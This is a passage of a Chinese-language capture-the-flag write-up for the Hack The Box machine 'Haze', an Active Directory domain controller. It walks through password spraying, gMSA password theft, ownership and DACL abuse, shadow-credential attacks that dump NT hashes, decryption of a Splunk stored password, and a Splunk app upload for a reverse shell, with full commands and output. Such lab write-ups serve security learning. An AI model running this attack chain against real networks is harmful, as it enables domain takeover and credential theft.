└─# cat users|cut -d '\' -f2|grep SidTypeUser|cut -d ' ' -f1
Administrator
Guest
krbtgt
DC01$
paul.taylor
mark.adams
edward.martin
alexander.green
Haze-IT-Backup$
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb haze.htb -u users -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
`SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24 `
`SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 `
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
mark.adams 用户使用了相同的密码
验证一下
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
`SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24`
1.2.8. bloodhound x2
因为 paul.taylor 有一些限制,导致我们的收集缺失了部分数据,我决定使用 mark 用户再收集一次,
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# rusthound-ce --domain haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 -c All --zip
---------------------------------------------------
Initializing RustHound-CE at 21:33:48 on 07/29/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-07-30T01:33:48Z INFO rusthound_ce] Verbosity level: Info
[2025-07-30T01:33:48Z INFO rusthound_ce] Collection method: All
[2025-07-30T01:33:49Z INFO rusthound_ce::ldap] Connected to HAZE.HTB Active Directory!
[2025-07-30T01:33:49Z INFO rusthound_ce::ldap] Starting data collection...
[2025-07-30T01:33:49Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-30T01:33:50Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=haze,DC=htb
[2025-07-30T01:33:50Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-30T01:33:51Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=haze,DC=htb
[2025-07-30T01:33:51Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-30T01:33:52Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=haze,DC=htb
[2025-07-30T01:33:52Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-30T01:33:52Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=haze,DC=htb
[2025-07-30T01:33:52Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-07-30T01:33:52Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=haze,DC=htb
[2025-07-30T01:33:52Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-07-30T01:33:52Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⢀ Parsing LDAP objects: 21% [2025-07-30T01:33:52Z INFO rusthound_ce::objects::enterpriseca] Found 11 enabled certificate templates
[2025-07-30T01:33:52Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
███████████��█████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ 1/
[2025-07-30T01:33:52Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 8 users parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 65 groups parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 2 computers parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 74 containers parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 33 certtemplates parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2025-07-30T01:33:52Z INFO rusthound_ce::json::maker::common] .//20250729213352_haze-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 21:33:52 on 07/29/25! Happy Graphing!
再次查看,可以看到这次收集的就比较完整了

看一下远程管理组
验证一下
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc winrm haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
WINRM 10.10.11.61 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
`WINRM 10.10.11.61 5985 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 (Pwn3d!)`
1.2.9. winrm
使用 mark.adams 用户winrm登录
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# impacket-getTGT 'haze.htb/mark.adams:Ld@p_Auth_Sp1unk@2k24' -dc-ip 10.10.11.61
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in mark.adams.ccache
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# evil-winrm -i dc01.haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24
发现用户文件夹很空。
#*Evil-WinRM* PS C:\Users\mark.adams> tree /f ../
Folder PATH listing
Volume serial number is 000001BD 3985:943C
C:\USERS
+---Administrator
+---alexander.green
+---edward.martin
+---mark.adams
¦ +---Desktop
¦ +---Documents
¦ +---Downloads
¦ +---Favorites
¦ +---Links
¦ +---Music
¦ +---Pictures
¦ +---Saved Games
¦ +---Videos
+---Public
2. User
2.1. 信息收集
2.1.1. 手动枚举
查看C盘,发现有 Backup 文件夹
*Evil-WinRM* PS C:\Users\mark.adams> dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
`d----- 3/5/2025 12:32 AM Backups`
d----- 3/25/2025 2:06 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 3/4/2025 11:28 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d-r--- 7/29/2025 4:02 PM Users
d----- 3/25/2025 2:15 PM Windows
这个目录当前用户可以访问但是无法读取
#*Evil-WinRM* PS C:\backups> dir
Access to the path 'C:\backups' is denied.
At line:1 char:1
#+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\backups:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
mark 是 GMSA 组的成员,但是却没有被配置有关GMSA的DACL,我觉得有点奇怪
也有可能是收集不全的问题, 看一下 mark.adams 的ACL
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodyAD --host dc01.haze.htb -d haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=haze,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=Mark Adams,CN=Users,DC=haze,DC=htb
........
`distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb`
`msDS-GroupMSAMembership: WRITE`
这里发现我们对 Managed Service Accounts 组的用户 Haze-IT-Backup 具有写入 msDS-GroupMSAMembership 属性的权限
这个权限可以用于 ReadGMSAPassword
2.2. ReadGMSAPassword
当前是只有域管才能读取
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity 'Haze-IT-Backup$' -PrincipalsAllowedToRetrieveManagedPassword 'mark.adams'
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc ldap dc01.haze.htb -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --gmsa
LDAP 10.10.11.61 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb) (signing:None) (channel binding:Never)
LDAP 10.10.11.61 389 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAP 10.10.11.61 389 DC01 [*] Getting GMSA Passwords
LDAP 10.10.11.61 389 DC01 Account: Haze-IT-Backup$ NTLM: `723fd747a7523dbebfc5b1d3d759ffbf` PrincipalsAllowedToReadPassword: mark.adams
成功获取到 Haze-IT-Backup$ 的hash
校验一下
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb haze.htb -u 'Haze-IT-Backup$' -H '723fd747a7523dbebfc5b1d3d759ffbf'
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
`SMB 10.10.11.61 445 DC01 [+] haze.htb\Haze-IT-Backup$:723fd747a7523dbebfc5b1d3d759ffbf`
2.3. WriteOwner
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# impacket-getTGT haze.htb/Haze-IT-Backup\$ -hashes :723fd747a7523dbebfc5b1d3d759ffbf
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccache
#修改owner属性
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k set owner Support_Services 'Haze-IT-Backup$'
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on Support_Services
#配置genericAll属性
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k add genericAll Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ has now GenericAll on Support_Services
验证一下
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k get writ
able
distinguishedName: CN=TPM Devices,DC=haze,DC=htb
permission: CREATE_CHILD
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=haze,DC=htb
permission: WRITE
distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
permission: WRITE
`distinguishedName: CN=Support_Services,CN=Users,DC=haze,DC=htb`
permission: CREATE_CHILD; WRITE
OWNER: WRITE
`DACL: WRITE`
2.4. bloodhound x3
以 Haze-IT-Backup$ 身份进行收集
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodhound-ce-python -d haze.htb -u 'Haze-IT-Backup$' -ns 10.10.11.61 -k -no-pass -c all --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: haze.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.haze.htb
INFO: Found 9 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer: dc01.haze.htb
INFO: Done in 00M 41S
INFO: Compressing output into 20250731080813_bloodhound.zip
2.5. Shadow Credentials

先加组
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# bloodyAD --host dc01.haze.htb -d haze.htb -u 'Haze-IT-Backup$' -k add groupMember Support_Services 'Haze-IT-Backup$'
[+] Haze-IT-Backup$ added to Support_Services
然后进行影子凭据攻击
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# impacket-getTGT haze.htb/Haze-IT-Backup\$ -hashes :723fd747a7523dbebfc5b1d3d759ffbf
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccache
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# export KRB5CCNAME=Haze-IT-Backup\$.ccache
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# certipy shadow auto -username 'Haze-IT-Backup$' -account edward.martin -k -target dc01.haze.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The DNS query name does not exist: dc01.haze.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: HAZE.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3fc8c76598094c2fb73519bb2b7fd8bd'
[*] Adding Key Credential with device ID '3fc8c76598094c2fb73519bb2b7fd8bd' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID '3fc8c76598094c2fb73519bb2b7fd8bd' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'edward.martin@haze.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'edward.martin.ccache'
[*] Wrote credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': `09e0b3eeb2e7a6b0d419e9ff8f4d91af`
验证
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb haze.htb -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
`SMB 10.10.11.61 445 DC01 [+] haze.htb\edward.martin:09e0b3eeb2e7a6b0d419e9ff8f4d91af`
winrm登录
┌──(root㉿kali)-[~/Desktop/BloodHound]
└─# evil-winrm -i dc01.haze.htb -u edward.martin -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents> tree /f ../
Folder PATH listing
Volume serial number is 00000203 3985:943C
C:\USERS\EDWARD.MARTIN
+---Desktop
¦ user.txt
¦
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---Videos
#*Evil-WinRM* PS C:\Users\edward.martin\Documents> gc ../desktop/user.txt
9123ba6534b562366cf8b5ace5880f4e
#*Evil-WinRM* PS C:\backups\Splunk> ls
Directory: C:\backups\Splunk
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2024 3:22 PM 27445566 `splunk_backup_2024-08-06.zip`
#*Evil-WinRM* PS C:\backups\Splunk> download splunk_backup_2024-08-06.zip
Info: Downloading C:\backups\Splunk\splunk_backup_2024-08-06.zip to splunk_backup_2024-08-06.zip
Info: Download successful!
解压后你会发现这个是一个splunk网站的配置文件夹
┌──(root㉿kali)-[~/…/htb/Haze/splunk_backup/Splunk]
└─# ls
bin copyright.txt lib license-eula.txt opt quarantined_files share swidtag
cmake etc license-eula.rtf openssl.cnf Python-3.7 README-splunk.txt splunk-9.2.1-78803f08aabb-windows-64-manifest var
3. root
3.1. splunk back解密哈希
在备份文件中可以发现有一个配置文件 authentication.conf
┌──(root㉿kali)-[~/…/confsnapshot/baseline_local/system/local]
└─# cat authentication.conf
[default]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=`alexander.green`,CN=Users,DC=haze,DC=htb
bindDNpassword = `$1$YDz8WfhoCWmf6aTRkA+QqUI=`
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_Admins,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
这里可以获取到一个 用户 alexander.green,以及他的hash $1$YDz8WfhoCWmf6aTRkA+QqUI=
在hashcat wiki里面可以发现有这个类型的hash

但是发现这两个长度是不一样的
┌──(root㉿kali)-[~/…/confsnapshot/baseline_local/system/local]
└─# echo -n '$1$YDz8WfhoCWmf6aTRkA+QqUI=' |wc -c
27
┌──(root㉿kali)-[~/…/confsnapshot/baseline_local/system/local]
└─# echo -n '$1$28772684$iEwNOgGugqO9.bIz5sk8k/' |wc -c
34
试了一下确实也无法进行爆破
然后我在 GitHub - HurricaneLabs/splunksecrets: splunksecrets is a tool for working with Splunk secrets offline
中发现了提示,
“Splunk 7.2 之前的版本使用 RC4 加密密钥,配置文件中加密密码中的
$1$表示该密钥。明文密码先与静态盐值 (DEFAULTSA) 进行异或运算,然后使用splunk.secret的前 16 个字节作为密钥进行 RC4 加密。生成的密文经过 base64 编码,并在前面添加$1$即可生成配置文件中显示的加密密码”
说明这个应该是一个比较老的splunk哈希。幸运的是,我们仍然可以使用 splunksecrets 对他进行解密。
要解密这个哈希,我们还是得先获取 splunk.secret
┌──(root㉿kali)-[~/Desktop/htb/Haze/splunk_backup]
└─# find ./Splunk -name splunk.secret
./Splunk/etc/auth/splunk.secret
┌──(root㉿kali)-[~/Desktop/htb/Haze/splunk_backup]
└─# cat ./Splunk/etc/auth/splunk.secret
CgL8i4HvEen3cCYOYZDBkuATi5WQuORBw9g4zp4pv5mpMcMF3sWKtaCWTX8Kc1BK3pb9HR13oJqHpvYLUZ.gIJIuYZCA/YNwbbI4fDkbpGD.8yX/8VPVTG22V5G5rDxO5qNzXSQIz3NBtFE6oPhVLAVOJ0EgCYGjuk.fgspXYUc9F24Q6P/QGB/XP8sLZ2h00FQYRmxaSUTAroHHz8fYIsChsea7GBRaolimfQLD7yWGefscTbuXOMJOrzr/6B
然后使用 splunksecrets 进行解密
┌──(root㉿kali)-[~/…/splunk_backup/Splunk/etc/auth]
└─# splunksecrets splunk-legacy-decrypt -S splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
Sp1unkadmin@2k24
我们成功解密获取到了 alexander.green 用户的明文密码
验证一下
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# nxc smb haze.htb -u alexander.green -p splunksecrets --timeout 999
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:splunksecrets STATUS_LOGON_FAILURE
很遗憾,这个用户无法认证到域内机器
然后我观察bloodhound,发现此用是 SPLUNK_ADMINS 组的成员
也许这个密码是splunk平台的管理员密码
3.2. splunk 后台文件上传RCE
经过尝试,证明了我的猜想。成功进入了后台

你可以参考这篇文章实现RCE
8089 - Pentesting Splunkd - HackTricks
首先下载示例splunk包
┌──(root㉿kali)-[~/Desktop/htb/Haze]
└─# git clone https://github.com/0xjpuff/reverse_shell_splunk
Cloning into 'reverse_shell_splunk'...
remote: Enumerating objects: 23, done.
remote: Total 23 (delta 0), reused 0 (delta 0), pack-reused 23 (from 1)
Receiving objects: 100% (23/23), 5.16 KiB | 5.16 MiB/s, done.
Resolving deltas: 100% (4/4), done.
#修改payload
┌──(root㉿kali)-[~/Desktop/htb/Haze/reverse_shell_splunk]
└─# tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
reverse_shell_splunk/
reverse_shell_splunk/bin/
reverse_shell_splunk/bin/rev.py
reverse_shell_splunk/bin/run.bat
reverse_shell_splunk/bin/run.ps1
reverse_shell_splunk/default/
reverse_shell_splunk/default/inputs.conf
┌──(root㉿kali)-[~/Desktop/htb/Haze/reverse_shell_splunk]
└─# mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
然后上传,监听,等待反弹shell
3.3. SeImpersonatePrivilege
